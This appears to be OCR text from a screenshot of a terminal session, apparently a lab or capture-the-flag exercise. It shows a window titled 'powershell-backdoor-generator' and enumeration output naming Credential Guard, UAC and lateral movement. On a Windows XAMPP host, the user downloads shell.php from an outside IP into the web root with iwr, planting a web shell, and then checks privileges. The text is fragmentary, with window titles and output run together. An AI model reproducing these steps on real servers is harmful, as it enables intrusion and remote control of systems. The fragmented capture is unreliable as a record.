 Activities Places Terminal Jan 14 16:58
drew@ubuntu: ~/powershell-backdoor-generator
drew@ubuntu: ~ drew@ubuntu: ~/powershell-backdoor-generator drew@ubuntu: ~/Downloads/http_serv
- Credential Guard � Low
TA0008 - Lateral Movement
- UAC settings � Low
WARNING: To get more info, run this script with the option '-Extended'.
evader@HostEvasion [C:\Users\evader]~$ cd C:\xampp\
evader@HostEvasion [C:\xampp]~$ cd htdocs
evader@HostEvasion [C:\xampp\htdocs]~$ dir
Directory: C:\xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/15/2024 12:24 AM uploads
-a---- 8/17/2023 5:09 AM 5024 6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lqDY.woff2
-a---- 7/16/2023 4:29 PM 213642 background-image.jpg
-a---- 7/11/2023 5:11 PM 9711 background-image2.jpg
-a---- 8/17/2023 5:11 AM 3554 font.css
-a---- 8/29/2023 9:55 AM 3591 index.php
evader@HostEvasion [C:\xampp\htdocs]~$ iwr -Uri "http://10.13.14.239:8000/shell.php" -Out shell.php
evader@HostEvasion [C:\xampp\htdocs]~$ whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
evader@HostEvasion [C:\xampp\htdocs]~$